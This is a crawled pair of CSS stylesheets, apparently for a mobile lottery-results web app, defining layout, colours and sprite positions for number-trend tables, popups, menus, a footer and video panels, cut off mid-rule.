#fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass,.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;right:-.05rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;z-index:2!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;overflow:hidden}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul:last-child li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul:last-child li,.loteyPage#zhfx_lz .Page_main .Page_content ul:last-child li{width:21%}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#tiaojian_wzzs ul li{margin-right:0!important;margin-left:2%!important}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#periods_wzzs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{padding-bottom:1rem;height:3rem}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.2rem}

--- FILE ---
content_type: text/css
request_url: https://gn6180.com/webapp/css/public.css
body_size: 4209
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,li,ol,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

fieldset,img {
	border: 0
}

address,caption,cite,code,dfn,em,i,strong,th,var {
	font-weight: 400;
	font-style: normal
}

li,ol,ul {
	list-style: none
}

caption,th {
	text-align: left
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 400;
	font-size: 100%
}

q:after,q:before {
	content: ""
}

abbr,acronym {
	border: 0
}

a {
	text-decoration: none;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	outline: none
}

body,html {
	min-height: 6.67rem;
	font-size: 26.66667vw;
	margin: 0 auto;
	background: #efeff4
}

* {
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

@media screen and (min-width:569px) {
	body,html {
		min-height: 6.67rem;
		font-size: 16vw;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

.ui-loader {
	display: none
}

#touchdiv {
	box-sizing: border-box;
	font-size: .12rem
}

#business {
	display: none!important
}

.business img {
	width: 100%;
	max-width: 750px;
	display: block;
	margin: 0 auto
}

.businessBack {
	color: #fff;
	font-size: .18rem;
	display: block;
	position: fixed;
	top: .1rem;
	left: .1rem
}

.tw_orange {
	background: #f5b226!important
}

.tw_green,
.tw_orange {
	color: #000102!important;
	border-radius: 50%
}

.tw_green {
	background: #91e618!important
}

.tw_yellow {
	background: #fef02a!important;
	color: #000102!important;
	border-radius: 50%
}

.tw_red {
	background: #d82c21!important;
	color: #fff!important;
	border-radius: 50%
}


#navList .business span {
	background: #fff url(../img/cltj_img/icon-168index.png) -.7rem -.35rem no-repeat!important;
	background-size: 3.33rem!important
}

.businessImg {
	background: #fff url(../img/cltj_img/icon-168index.png) -.72rem -.369rem no-repeat!important;
	background-size: 3.33rem!important
}

.addicon {
	background: url(../img/haomaimg.png) no-repeat -2.534rem -.33rem
}

.equalF {
	background: url(../img/haomaimg.png) no-repeat -2.7rem -.33rem
}

.rednum {
	background: url(../img/haomaimg.png) no-repeat -1.888rem -1.18rem
}

.bluenum {
	background: url(../img/haomaimg.png) no-repeat -1.588rem -1.18rem
}

.greennum {
	background: url(../img/haomaimg.png) no-repeat -2.788rem -1.18rem
}

.lightblue {
	background: url(../img/haomaimg.png) no-repeat -2.488rem -1.18rem
}

.Orange {
	background: url(../img/haomaimg.png) no-repeat -2.188rem -1.18rem
}

.bluesig {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.18rem
}

.blueeve {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.18rem
}

.bluebig {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.18rem
}

.bluesm {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.18rem
}

.nub01 {
	background: url(../img/haomaimg.png) no-repeat -.1rem -.075rem
}

.nub02 {
	background: url(../img/haomaimg.png) no-repeat -.438rem -.075rem
}

.nub03 {
	background: url(../img/haomaimg.png) no-repeat -.778rem -.075rem
}

.nub04 {
	background: url(../img/haomaimg.png) no-repeat -1.118rem -.075rem
}

.nub05 {
	background: url(../img/haomaimg.png) no-repeat -1.468rem -.075rem
}

.nub06 {
	background: url(../img/haomaimg.png) no-repeat -1.799rem -.075rem
}

.nub07 {
	background: url(../img/haomaimg.png) no-repeat -2.148rem -.075rem
}

.nub08 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.075rem
}

.nub09 {
	background: url(../img/haomaimg.png) no-repeat -2.828rem -.075rem
}

.nub10 {
	background: url(../img/haomaimg.png) no-repeat -3.168rem -.075rem
}

.nubb01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.069rem
}

.nubb02 {
	background: url(../img/haomaimg.png) no-repeat -.39rem -.069rem
}

.nubb03 {
	background: url(../img/haomaimg.png) no-repeat -.688rem -.069rem
}

.nubb04 {
	background: url(../img/haomaimg.png) no-repeat -.988rem -.069rem
}

.nubb05 {
	background: url(../img/haomaimg.png) no-repeat -1.293rem -.069rem
}

.nubb06 {
	background: url(../img/haomaimg.png) no-repeat -1.596rem -.069rem
}

.nubb07 {
	background: url(../img/haomaimg.png) no-repeat -1.896rem -.069rem
}

.nubb08 {
	background: url(../img/haomaimg.png) no-repeat -2.2rem -.069rem
}

.nubb09 {
	background: url(../img/haomaimg.png) no-repeat -2.51rem -.069rem
}

.nubb10 {
	background: url(../img/haomaimg.png) no-repeat -2.81rem -.069rem
}

.numbig {
	background: url(../img/haomaimg.png) no-repeat -.086rem -.32rem
}

.numsm {
	background: url(../img/haomaimg.png) no-repeat -.386rem -.32rem
}

.blueCount {
	background: url(../img/haomaimg.png) no-repeat -1.286rem -1.18rem
}

.nums {
	background: url(../img/haomaimg.png) no-repeat -.686rem -.32rem
}

.numd {
	background: url(../img/haomaimg.png) no-repeat -.99rem -.32rem
}

.longbg {
	background: url(../img/haomaimg.png) no-repeat -2.04rem -.32rem
}

.hubg {
	background: url(../img/haomaimg.png) no-repeat -1.794rem -.32rem
}

.hlnum0 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum1 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum2 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum3 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum4 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum5 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum6 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum7 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum8 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum9 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.ncnum01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.64rem
}

.ncnum02 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -.64rem
}

.ncnum03 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.64rem
}

.ncnum04 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.64rem
}

.ncnum05 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -.64rem
}

.ncnum06 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -.64rem
}

.ncnum07 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -.64rem
}

.ncnum08 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -.64rem
}

.ncnum09 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.64rem
}

.ncnum10 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -.64rem
}

.ncnum11 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.91rem
}

.ncnum12 {
	background: url(../img/haomaimg.png) no-repeat -.36rem -.91rem
}

.ncnum13 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.91rem
}

.ncnum14 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.91rem
}

.ncnum15 {
	background: url(../img/haomaimg.png) no-repeat -1.29rem -.91rem
}

.ncnum16 {
	background: url(../img/haomaimg.png) no-repeat -1.59rem -.91rem
}

.ncnum17 {
	background: url(../img/haomaimg.png) no-repeat -1.89rem -.91rem
}

.ncnum18 {
	background: url(../img/haomaimg.png) no-repeat -2.19rem -.91rem
}

.ncnum19 {
	background: url(../img/haomaimg.png) no-repeat -2.49rem -.91rem
}

.ncnum20 {
	background: url(../img/haomaimg.png) no-repeat -2.79rem -.91rem
}

.num1 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem 0
}

.num2 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.276rem
}

.num3 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.55rem
}

.num4 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.83rem
}

.num5 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.106rem
}

.num6 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.383rem
}

.displaynone {
	display: none
}

.redfont {
	color: #f1010a
}

.displayblock {
	display: block
}

.loading,.loading_azxy10,.loading_jisusc {
	display: block;
	min-width: 3rem;
	marign: 1rem auto;
	text-align: center;
	font-size: .12rem;
	color: #999;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.margtp0 {
	margin-top: 0
}

.margbt0 {
	margin-bottom: 0
}

#loadingbox {
	width: auto;
	min-width: 1px;
	height: 0;
	line-height: .2rem;
	margin: 0 auto;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background: #e2e2e2;
	font-size: .1rem
}

.top_menu_bar {
	background: #f4f5f6;
	height: .5rem;
	box-sizing: border-box;
	overflow: hidden;
	box-shadow: .02rem .02rem .1rem .001rem #cecece;
	justify-content: center;
	width: 100%;
	font-size: 0
}

.top_menu_bar .top_menu_left,.top_menu_bar .top_menu_middle,.top_menu_bar .top_menu_more {
	width: 1.25rem
}

.top_menu_bar .top_menu_left {
	
	
	padding: .09rem .1rem;
	display: inline-block;
	box-sizing: border-box;

	font-size: .14rem;
    width: 34.6666%;
    color: #666;
    line-height: .3rem;
}

.top_menu_bar .top_menu_left a {
	width: 1rem;
	height: 100%;
	box-sizing: border-box;
	text-align: center;
}

.top_menu_bar .top_menu_left a img {
	display: block;
	width: auto;
	position: relative;
	top: 0;
	height: .3rem
}

.top_menu_bar .top_menu_middle {
	font-size: .18rem;
	width: 32.6666%;
	color: #666;
	line-height: .5rem;
	text-align: center;
	box-sizing: border-box;
	display: inline-block;
	position: absolute
}

.top_menu_bar .top_menu_middle span {
	width: auto;
	display: block
}

.top_menu_bar .top_menu_middle i {
	position: relative;
	display: inline-block;
	height: .05rem;
	width: .05rem
}

.top_menu_bar .top_menu_middle i:before {
	content: "";
	height: .2rem;
	width: .2rem;
	display: block;
	position: absolute;
	top: -.13rem;
	right: -.21rem;
	background: url(../img/bg_icon.png) no-repeat 0 -.51rem;
	background-size: 3.16rem
}

.top_menu_bar .top_menu_more {
	width: 34.6666%;
	box-sizing: border-box;
	display: inline-block;
	position: absolute;
	right: 0
}

.top_menu_bar .top_menu_more .list_shadow {
	position: absolute;
	width: .1rem;
	height: .12rem;
	left: .036rem;
	top: .16rem;
	background-size: contain;
	border-left: 1px solid #a8b4d6;
	background-color: rgba(244,245,246,.3)
}

.top_menu_bar .top_menu_more .more_btn {
	display: block;
	width: 70%;
	height: .6rem;
	line-height: .45rem;
	padding-left: .1rem;
	background-size: 20px;
	position: relative;
	margin-left: 35px;
	font-size: 15px;
	float: right;
	overflow: hidden
}

.top_menu_bar .top_menu_more .more_btn:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: .205rem;
	right: 0;
	width: .1rem;
	height: .1rem;
	margin-right: .05rem;
	background: url(../img/haomaimg.png) no-repeat -1.85rem -.53rem;
	background-size: 4rem auto
}

.top_menu_bar .top_menu_list {
	overflow: hidden;
	overflow-x: scroll;
	-webkit-overflow-scrolling: auto;
	-webkit-transform: translateZ(1);
	transform: translateZ(1);
	white-space: nowrap;
	direction: rtl
}

.top_menu_bar .top_menu_list .btn {
	white-space: nowrap;
	display: inline-block;
	height: .5rem;
	color: #505050;
	text-decoration: none;
	margin-left: .16rem;
	padding-top: .1rem
}

.top_menu_bar .top_menu_list .btn span {
	height: .24rem;
	line-height: .24rem;
	width: .24rem;
	text-align: center;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative
}

.top_menu_bar .top_menu_list .checked span {
	color: #fff;
	background: #fa8f18
}

.top_menu_bar .top_menu_list .onday span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: .27rem;
	left: 10px;
	width: .06rem;
	height: .06rem;
	background: #ccc;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#dsdxlzshaxBox,#gltjshowBox,#gyhshowBox,#hmqhlzshaxBox,#lhlzshaxBox,#tiaojian_gyh,.loteyPage {
	z-index: 99999
}

#beginTime {
	border: none;
	background: transparent;
	top: .1rem;
	right: 0;
	height: .22rem;
	color: transparent;
	outline: none;
	width: .8rem
}

#beginTime,#showtime {
	position: absolute;
	z-index: 1
}

#showtime {
	top: .03rem;
	right: 15%;
	display: inline-block;
	height: .2rem
}

.footer {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #f0eff5
}

.footer .footer_up {
	width: 100%;
	height: 1.09rem;
	display: -webkit-box;
	text-align: center;
	vertical-align: middle;
	margin-top: .2rem;
	background: #fff;
	border-top: .01rem solid #dbdbdb
}

.footer .footer_up .app_ver,.footer .footer_up .computer_ver,.footer .footer_up .suggestions,.footer .footer_up .touch_ver,.footer .footer_up .zxkf_ver {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .12rem;
	color: #9b9b9b
}

.footer .footer_up .app_ver a {
	color: #9b9b9b
}

.footer .footer_up .appIcon,.footer .footer_up .computerIcon,.footer .footer_up .suggesIcon,.footer .footer_up .touchIcon,.footer .footer_up .zxkfIcon {
	height: .49rem;
	width: .49rem;
	margin: .2rem auto .1rem;
	background: url(../img/bg_icon.png) no-repeat;
	background-size: 3.16rem
}

.footer .footer_up .touchIcon {
	background-position: 0 0
}

.footer .footer_up .computerIcon {
	background-position: -.52rem 0
}

.footer .footer_up .appIcon {
	background-position: -1.04rem 0
}

.footer .footer_up .suggesIcon {
	background-position: -1.56rem 0
}

.footer .footer_up .zxkfIcon {
	background: url(../img/icon-kefu.png) 0 0 no-repeat!important;
	background-size: 99%!important
}

.footer .footer_middle {
	width: 100%;
	height: .45rem;
	background: #fff
}

.footer .footer_middle .middle_line {
	width: 90%;
	margin: 0 auto;
	border-top: .01rem solid #e6e6e6;
	display: -webkit-box
}

.footer .footer_middle .middle_line div {
	height: inherit;
	line-height: .45rem;
	-webkit-box-flex: 1;
	text-align: center;
	font-size: .11rem;
	color: #9b9b9b
}

.footer .footer_down {
	width: 100%;
	height: .36rem;
	display: -webkit-box;
	background: #f0eff5
}

.footer .footer_down div {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .11rem;
	color: #9b9b9b;
	line-height: .36rem;
	text-align: center
}

#cZList {
	position: fixed;
	height: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	background: #efeff4;
	z-index: 9999999;
	overflow: auto;
	font-size: .13rem;
	box-sizing: border-box
}

#cZList .backbtn {
	width: 100%;
	height: .44rem;
	line-height: .44rem;
	color: #fff;
	font-size: .16rem;
	background: #fb8e19;
	display: -ms-flexbox;
	display: -webkit-box
}

#cZList .backbtn span {
	display: block;
	height: .44rem;
	line-height: .44rem;
	padding: 0 .15rem;
	box-sizing: border-box;
	-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1
}

#cZList .backbtn span:first-child {
	text-align: left;
	width: .5rem
}

#cZList .backbtn span:nth-child(2) {
	s-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	text-align: center;
	font-size: .18rem
}

#cZList .backbtn span:nth-child(3) {
	text-align: center;
	width: .5rem
}

#cZList .toRMC {
	border-bottom: 1px solid #dfdfe5;
	padding-bottom: .03rem
}

#cZList #toQGC {
	border-bottom: 0
}

#cZList .title {
	font-size: .16rem;
	height: .24rem;
	line-height: .3rem;
	padding: 0 .15rem;
	margin-top: .067rem
}

#cZList .content {
	width: 100%;
	height: auto!important;
	overflow: hidden;
	padding: .066rem;
	box-sizing: border-box
}

#cZList .content ul li {
	height: .4rem;
	line-height: .4rem;
	width: 1.05rem;
	display: inline-block;
	float: left;
	text-align: center;
	border: 1px solid #dfdfe5;
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	margin: .0625rem;
	background: #fff
}

#cZList .content ul li a {
	width: 100%;
	color: #333
}

.margtp78 {
	margin-top: .078rem
}

#videobox {
	z-index: -1
}

#videobox .content {
	width: 100%;
	box-shadow: 0 18px 30px rgba(0,0,0,.18);
	top: -20rem;
	position: fixed;
	right: 0;
	z-index: 999999;
	outline: none;
	display: block;
	overflow: hidden;
	background: #202020;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px
}

#videobox .content .head {
	height: 40px;
	line-height: 40px;
	width: 100%;
	background: #fff;
	padding: 0 10px;
	box-sizing: border-box;
	position: relative;
	font-size: 14px
}

#videobox .content .head .btn {
	width: 200px;
	position: absolute;
	top: 50%;
	right: 0;
	height: 100%;
	margin-top: -15px;
	margin-right: 10px
}

#videobox .content .head .btn ul {
	width: 100%;
	height: auto
}

#videobox .content .head .btn ul li {
	display: inline-block;
	float: right;
	height: 30px;
	cursor: pointer;
	line-height: 30px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-left: 10px
}

#videobox .content .head .btn ul .closevideo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#videobox .content .head .btn ul .closevideo i {
	height: 30px;
	width: 30px;
	display: inline-block
}

#videobox .content .animate {
	width: 100%;
	height: 100%
}

#videobox .content .animate .loading,#videobox .content .animate .loading_azxy10,#videobox .content .animate .loading_jisusc {
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	top: 0
}

#videobox .content .animate .loading {
	background-image: url(../js/lib/finishAnimation/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_jisusc {
	background-image: url(../js/lib/finishAnimation/images/jisusc_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_azxy10 {
	background-image: url(../js/lib/finishAnimation/images/azxy10_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xyft {
	background-image: url(../js/lib/video/jisuft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xingyft {
	background-image: url(../js/lib/video/xingyft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_10058 {
	background-image: url(../js/lib/video/sgAirship_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#startVideo {
	cursor: pointer
}

#demovideobox {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: rgba(0,0,0,.5)
}

.openVideo {
	width: .6rem;
	height: .28rem;
	line-height: .28rem;
	display: inline-flex;
	padding-left: .28rem;
	box-sizing: border-box;
	font-size: .13rem!important;
	border-radius: .06rem;
	-moz-border-radius: .06rem;
